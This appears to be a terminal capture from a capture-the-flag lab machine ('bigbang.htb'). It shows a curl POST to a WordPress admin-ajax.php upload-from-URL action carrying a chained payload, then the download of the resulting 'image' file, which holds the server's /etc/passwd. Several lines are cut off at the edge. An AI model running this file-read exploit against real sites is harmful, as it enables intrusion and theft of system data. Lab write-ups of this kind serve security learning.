 ┌──(.venv)─(kali㉿xinGuang)-[~/session7/bigb]
└─$ chain=$(cat chain.txt);curl http://blog.bigbang.htb/wp-admin/admin-ajax.php -X POST -H "Con
e_from_url&id=1&accepted_files=image/gif&url=$chain"
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/02\/1.png","at
┌──(.venv)─(kali㉿xinGuang)-[~/session7/bigb]
└─$ curl http://blog.bigbang.htb/wp-content/uploads/2025/02/1.png -o test
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 843 100 843 0 0 866 0 --:--:-- --:--:-- --:--:-- 867
┌──(.venv)─(kali㉿xinGuang)-[~/session7/bigb]
└─$ cat test
GIF89aroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
......